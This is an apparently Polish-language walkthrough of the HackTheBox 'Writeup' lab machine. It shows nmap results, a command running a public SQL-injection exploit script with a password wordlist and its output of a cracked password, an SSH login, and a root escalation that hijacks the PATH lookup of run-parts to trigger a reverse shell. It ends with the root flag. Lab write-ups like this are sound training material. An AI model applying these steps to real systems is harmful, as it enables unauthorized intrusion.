Writeup - 24.08.2021

NMap

Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-04 21:25 CEST

Nmap scan report for writeup.htb (10.10.10.138)

Host is up (0.089s latency).

Not shown: 998 filtered ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

| ssh-hostkey:

| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)

| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)

|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)

80/tcp open http Apache httpd 2.4.25 ((Debian))

| http-robots.txt: 1 disallowed entry

|_/writeup/

|_http-title: Nothing here yet.

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel





Strona główna



robots.txt

Searchsploit

python 46635.py -u http://writeup.htb/writeup --crack -w /usr/share/wordlists/rockyou.txt

[+] Salt for password found: 5a599ef579066807

[+] Username found: jkr

[+] Email found: jkr@writeup.htb

[+] Password found: 62def4866937f08cc13bab43bb14e6f7

[+] Password cracked: raykayjay9

ssh

ssh jkr@10.10.10.138 raykayjay9

user.txt ``

Privilege Escalation



Podczas logowania przez SSH, używając pspy widzimy taką linię

sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new

linpeas





Użytkownik należy do grupy staff, która:



Zatem trzeba znaleźć program, który wykonuje się bez ścieżki absolutnej. Czyli dokładnie tak jak run-parts

Zatem ustawiam reverse-shell



I podczas logowania na drugim oknie do SSH otrzymujemy shell roota

root.txt

e132dc8a7ebc8c0a79ed5339b971dddc